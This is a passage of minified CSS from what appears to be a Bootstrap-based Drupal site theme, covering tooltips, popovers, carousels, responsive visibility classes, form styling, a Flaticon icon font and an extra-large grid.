(min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:13px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:16px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:16px;background-color:rgb(247.35,247.35,247.35);border-bottom:1px solid rgb(234.6,234.6,234.6);border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0;}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0;}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif;}.carousel-control .icon-prev:before{content:"‹";}.carousel-control .icon-next:before{content:"›";}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,#bg-content-private-forum-search-block-form #search-scope:before,#block-bg-content-shared-files-search-form #search-scope:before,.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{content:" ";display:table;}.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}.visible-md{display:none !important;}.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}html.overlay-open .navbar-fixed-top{z-index:400;}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto;}html.js input.form-autocomplete{background-image:none;}html.js input.form-autocomplete{background-image:none;}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px;}html.js .autocomplete-throbber.throbbing{background-position:100% -18px;}body{position:relative;}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px;}body.navbar-is-fixed-top{padding-top:64px;}body.navbar-is-fixed-bottom{padding-bottom:64px !important;}body.toolbar{padding-top:30px !important;}body.toolbar .navbar-fixed-top{top:30px;}body.toolbar.navbar-is-fixed-top{padding-top:94px !important;}body.toolbar-drawer{padding-top:64px !important;}body.toolbar-drawer .navbar-fixed-top{top:64px;}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px !important;}body.admin-menu .navbar-fixed-top{top:29px;}body.admin-menu.navbar-is-fixed-top{padding-top:93px !important;}body div#admin-toolbar{z-index:1600;}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600;}body #admin-menu .dropdown li{line-height:normal;}@media screen and (min-width:768px){.navbar.container{max-width:720px;}}@media screen and (min-width:992px){.navbar.container{max-width:940px;}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px;}}.navbar.container,.navbar.container-fluid{margin-top:20px;}.navbar.container > .container,.navbar.container-fluid > .container-fluid{margin:0;padding:0;width:auto;}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500;}#toolbar{z-index:1600;}.modal{z-index:1620;}.modal-dialog{z-index:1630;}.ctools-modal-dialog .modal-body{width:100% !important;overflow:auto;}.modal-backdrop{z-index:1610;}.footer{margin-top:45px;padding-top:35px;padding-bottom:36px;border-top:1px solid #E5E5E5;}.element-invisible{margin:0;padding:0;width:1px;}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px;}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0;}}ul.secondary{float:left;}@media screen and (min-width:768px){ul.secondary{float:right;}}.page-header{margin-top:0;}.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0;}p:last-child{margin-bottom:0;}.region-help > .glyphicon{font-size:20px;float:left;margin:-0.05em 0.5em 0 0;}.region-help .block{overflow:hidden;}form#search-block-form{margin:0;}.navbar #block-search-form{float:none;margin:5px 0 5px 5px;}@media screen and (min-width:992px){.navbar #block-search-form{float:right;}}.navbar #block-search-form .input-group-btn{width:auto;}.navbar-search .control-group{margin-bottom:0px;}ul.action-links{margin:12px 0;padding:0;}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0;}ul.action-links .glyphicon{padding-right:0.5em;}input,textarea,select,.uneditable-input{max-width:100%;width:auto;}input.error{color:#a94442;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}fieldset legend.panel-heading{float:left;line-height:1em;margin:0;}fieldset .panel-body{clear:both;display:inherit;}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px;}fieldset .panel-heading a.panel-title:hover{text-decoration:none;}.form-group:last-child,.panel:last-child{margin-bottom:0;}.form-horizontal .form-group{margin-left:0;margin-right:0;}.form-actions{clear:both;}.managed-files.table td:first-child{width:100%;}div.image-widget-data{float:none;overflow:hidden;}table.sticky-header{z-index:1;}.resizable-textarea textarea{border-radius:4px 4px 0 0;}.text-format-wrapper{margin-bottom:15px;}.text-format-wrapper > .form-type-textarea,.text-format-wrapper .filter-wrapper{margin-bottom:0;}.filter-wrapper{border-radius:0 0 4px 4px;}.filter-wrapper .panel-body{padding:7px;}.filter-wrapper .form-type-select{min-width:30%;}.filter-wrapper .form-type-select .filter-list{width:100%;}.filter-help{margin-top:5px;text-align:center;}@media screen and (min-width:768px){.filter-help{float:right;}}.filter-help .glyphicon{margin:0 5px 0 0;vertical-align:text-top;}.radio:first-child,.checkbox:first-child{margin-top:0;}.radio:last-child,.checkbox:last-child{margin-bottom:0;}.help-block,.control-group .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:12px;margin:5px 0 10px;padding:0;}.panel-heading{display:block;}a.tabledrag-handle .handle{height:auto;width:auto;}.error{color:#a94442;}div.error,table tr.error{background-color:#f2dede;color:#a94442;}.form-group.error,.form-group.has-error{background:none;}.form-group.error label,.form-group.error .control-label,.form-group.has-error label,.form-group.has-error .control-label{color:#a94442;font-weight:600;}.form-group.error input,.form-group.error textarea,.form-group.error select,.form-group.error .uneditable-input,.form-group.has-error input,.form-group.has-error textarea,.form-group.has-error select,.form-group.has-error .uneditable-input{color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-group.error .help-block,.form-group.error .help-inline,.form-group.has-error .help-block,.form-group.has-error .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav-tabs{margin-bottom:10px;}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none;}.tabs--secondary{margin:0 0 10px;}.submitted{margin-bottom:1em;font-style:italic;font-weight:normal;color:#777;}.form-type-password-confirm{position:relative;}.form-type-password-confirm label{display:block;}.form-type-password-confirm label .label{float:right;}.form-type-password-confirm .password-help{padding-left:2em;}@media (min-width:768px){.form-type-password-confirm .password-help{border-left:1px solid #ddd;left:50%;margin-left:15px;position:absolute;}}@media (min-width:992px){.form-type-password-confirm .password-help{left:33.3333333333%;}}.form-type-password-confirm .progress{background:transparent;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0px 0;}.form-type-password-confirm .form-type-password{clear:left;}.form-type-password-confirm .form-control-feedback{right:15px;}.form-type-password-confirm .help-block{clear:both;}ul.pagination li > a.progress-disabled{float:left;}.form-autocomplete .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:120%;}.form-autocomplete .glyphicon.glyphicon-spin{color:#230f5a;}.form-autocomplete .input-group-addon{background-color:rgb(255,255,255);}.ajax-progress-bar{border-radius:0 0 4px 4px;border:1px solid #ccc;margin:-1px 0 0;padding:6px 12px;width:100%;}.ajax-progress-bar .progress{height:8px;margin:0;}.ajax-progress-bar .percentage,.ajax-progress-bar .message{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;line-height:1em;margin:5px 0 0;padding:0;}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}a .glyphicon-spin{display:inline-block;text-decoration:none;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.tabbable{margin-bottom:20px;}.tabs-below > .nav-tabs,.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{border-bottom:0;}.tabs-below > .nav-tabs .summary,.tabs-left > .nav-tabs .summary,.tabs-right > .nav-tabs .summary{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;}.tab-pane > .panel-heading{display:none;}.tab-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover,.tabs-below > .nav-tabs > li > a:focus{border-top-color:#ddd;border-bottom-color:transparent;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover,.tabs-below > .nav-tabs > .active > a:focus{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{padding-bottom:20px;width:220px;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li:focus,.tabs-right > .nav-tabs > li:focus{outline:0;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs > li > a:focus,.tabs-right > .nav-tabs > li > a:focus{outline:0;}.tabs-left > .tab-content,.tabs-right > .tab-content{border-radius:0 4px 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px;}.tabs-left > .nav-tabs{float:left;margin-right:-1px;}.tabs-left > .nav-tabs > li > a{border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) #ddd rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865);}.tabs-left > .nav-tabs > .active > a,.tabs-left > .nav-tabs > .active > a:hover,.tabs-left > .nav-tabs > .active > a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);box-shadow:-1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs{float:right;margin-left:-1px;}.tabs-right > .nav-tabs > li > a{border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.05);box-shadow:1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs > .active > a,.tabs-right > .nav-tabs > .active > a:hover,.tabs-right > .nav-tabs > .active > a:focus{border-color:#ddd #ddd #ddd transparent;}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell;}.views-display-settings .label{font-size:100%;color:#666666;}.views-display-settings .footer{padding:0;margin:4px 0 0 0;}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em;}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit;}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right;}@media (min-width:768px){.form-horizontal .form-group label{float:left;width:16.6666666667%;}}.alert a{font-weight:bold;}.alert-success a,.alert-success a:hover,.alert-success a:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info a,.alert-info a:hover,.alert-info a:focus{color:rgb(35.984375,82.25,105.015625);}.alert-warning a,.alert-warning a:hover,.alert-warning a:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger a,.alert-danger a:hover,.alert-danger a:focus{color:rgb(42.8108108108,40.4324324324,47.5675675676);}div.image-style-new,div.image-style-new div{display:block;}div.image-style-new div.input-group{display:table;}td.module,.table-striped > tbody > tr:nth-child(odd) > td.module,.table > tbody > tr > td.module{background:#ddd;font-weight:700;}.book-toc > .dropdown-menu{overflow:hidden;}.book-toc > .dropdown-menu > .dropdown-header{white-space:nowrap;}.book-toc > .dropdown-menu > li:nth-child(1) > a{font-weight:bold;}.book-toc > .dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:13px;margin:0;padding:0;position:static;width:100%;}.book-toc > .dropdown-menu .dropdown-menu > li{padding-left:20px;}.book-toc > .dropdown-menu .dropdown-menu > li > a{margin-left:-40px;padding-left:60px;}#features-filter .form-item.form-type-checkbox{padding-left:20px;}fieldset.features-export-component{font-size:13px;}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 11px;}fieldset.features-export-component .panel-heading{padding:5px 10px;}fieldset.features-export-component .panel-heading a.panel-title{font-size:13px;font-weight:500;margin:-5px -10px;padding:5px 10px;}fieldset.features-export-component .panel-body{padding:0 10px;}div.features-export-list{margin:-11px 0 10px;padding:0 10px;}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0 !important;min-height:0;padding:3px 3px 3px 25px !important;}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top{top:79px;}body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top{top:39px;}@media (min-width:768px){body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top{left:240px;left:24rem;}}.navbar-administration #navbar-administration.navbar-oriented .navbar-bar{z-index:1032;}.navbar-administration #navbar-administration .navbar-tray{z-index:1031;}body.navbar-is-fixed-top.navbar-administration{padding-top:103px !important;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open{padding-top:143px !important;}body.navbar-tray-open.navbar-vertical.navbar-fixed{margin-left:240px;margin-left:24rem;}#navbar-administration.navbar-oriented .navbar-tray-vertical{width:24rem;}a.icon-before .glyphicon{margin-right:0.25em;}a.icon-after .glyphicon{margin-left:0.25em;}.btn.icon-before .glyphicon{margin-left:-0.25em;margin-right:0.25em;}.btn.icon-after .glyphicon{margin-left:0.25em;margin-right:-0.25em;}@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.eot");src:url("/sites/all/libraries/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("/sites/all/libraries/flaticon/Flaticon.woff") format("woff"),url("/sites/all/libraries/flaticon/Flaticon.ttf") format("truetype"),url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");}}.fi:before{display:inline-block;font-family:"Flaticon";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.flaticon-communication:before{content:"\f100";}.flaticon-crown:before{content:"\f101";}.flaticon-video:before{content:"\f102";}.flaticon-linkedin-button:before{content:"\f103";}.flaticon-twitter-logo:before{content:"\f104";}.flaticon-pinterest-logo:before{content:"\f105";}.flaticon-facebook-logo:before{content:"\f106";}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:1441px){.container{width:1410px;}}@media (min-width:1441px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;}.col-xl-1{width:8.3333333333%;}.col-xl-2{width:16.6666666667%;}.col-xl-3{width:25%;}.col-xl-4{width:33.3333333333%;}.col-xl-5{width:41.6666666667%;}.col-xl-6{width:50%;}.col-xl-7{width:58.3333333333%;}.col-xl-8{width:66.6666666667%;}.col-xl-9{width:75%;}.col-xl-10{width:83.3333333333%;}.col-xl-11{width:91.6666666667%;}.col-xl-12{width:100%;}.col-xl-pull-0{right:auto;}.col-xl-pull-1{right:8.3333333333%;}.col-xl-pull-2{right:16.6666666667%;}.col-xl-pull-3{right:25%;}.col-xl-pull-4{right:33.3333333333%;}.col-xl-pull-5{right:41.6666666667%;}.col-xl-pull-6{right:50%;}.col-xl-pull-7{right:58.3333333333%;}.col-xl-pull-8{right:66.6666666667%;}.col-xl-pull-9{right:75%;}.col-xl-pull-10{right:83.3333333333%;}.col-xl-pull-11{right:91.6666666667%;}.col-xl-pull-12{right:100%;}.col-xl-push-0{left:auto;}.col-xl-push-1{left:8.3333333333%;}.col-xl-push-2{left:16.6666666667%;}.col-xl-push-3{left:25%;}.col-xl-push-4{left:33.3333333333%;}.col-xl-push-5{left:41.6666666667%;}.col-xl-push-6{left:50%;}.col-xl-push-7{left:58.3333333333%;}.col-xl-push-8{left:66.6666666667%;}.col-xl-push-9{left:75%;}.col-xl-push-10{left:83.3333333333%;}.col-xl-push-11{left:91.6666666667%;}.col-xl-push-12{left:100%;}.col-xl-offset-0{margin-left:0%;}.col-xl-offset-1{margin-left:8.3333333333%;}.col-xl-offset-2{margin-left:16.6666666667%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-4{margin-left:33.3333333333%;}.col-xl-offset-5{margin-left:41.6666666667%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-7{margin-left:58.3333333333%;}.col-xl-offset-8{margin-left:66.6666666667%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-10{margin-left:83.3333333333%;}.col-xl-offset-11{margin-left:91.6666666667%;}.col-xl-offset-12{margin-left:100%;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-block{display:block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline-block{display:inline-block !important;}}@media (min-width:1441px){.visible-xl{display:block !important;}table.visible-xl{display:table !important;}tr.visible-xl{display:table-row !important;}th.visible-xl,td.visible-xl{display:table-cell !important;}}@media (min-width:1441px){.visible-xl-block{display:block !important;}}@media (min-width:1441px){.visible-xl-inline{display:inline !important;}}@media 